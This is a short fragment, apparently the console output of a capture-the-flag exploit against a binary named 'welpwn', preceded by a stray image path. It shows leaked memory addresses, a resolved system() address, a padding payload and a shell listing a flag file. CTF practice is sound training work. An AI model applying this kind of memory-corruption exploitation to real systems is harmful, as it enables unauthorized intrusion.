 [*] hash chain
0x7ff85e13df88 => 8ae4ee1c1b05a396
0x7ff85e146c28 => 742e000022000d00
0x7ff85e14ee6c => 73797374656d0074
0x7ff85e146c30 => 9053040000000000
[+] systemaddr: 0x7ff85e180390
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaaaaaa\x9@$
$ ls
bin
dev
flag
lib
lib32
lib64
libc32-2.19.so
libc64-2.19.so
welpwn